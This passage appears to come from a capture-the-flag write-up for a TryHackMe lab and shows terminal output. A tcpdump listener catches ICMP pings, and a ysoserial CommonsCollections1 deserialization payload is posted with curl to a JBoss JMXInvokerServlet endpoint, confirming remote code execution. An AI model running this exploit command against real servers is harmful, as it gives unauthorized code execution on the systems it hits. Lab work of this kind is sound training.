 vlaghe@cbox ~gP/ctfs/thm/jacobtheboss main ± sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:06:52.244219 IP 10.10.79.0 > cbox: ICMP echo request, id 1328, seq 1, length 64
18:06:52.244296 IP cbox > 10.10.79.0: ICMP echo reply, id 1328, seq 1, length 64
18:06:53.245397 IP 10.10.79.0 > cbox: ICMP echo request, id 1328, seq 2, length 64
18:06:53.245456 IP cbox > 10.10.79.0: ICMP echo reply, id 1328, seq 2, length 64
✘ vlaghe@cbox ~gH/repos/ysoserial master sudo docker run 7b65c331be9d CommonsCollections1 "ping -c 2 10.18.12.227" | curl --proxy 127.0.0.
1:8080 --data-binary @- http://10.10.79.0:8080/invoker/JMXInvokerServlet
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output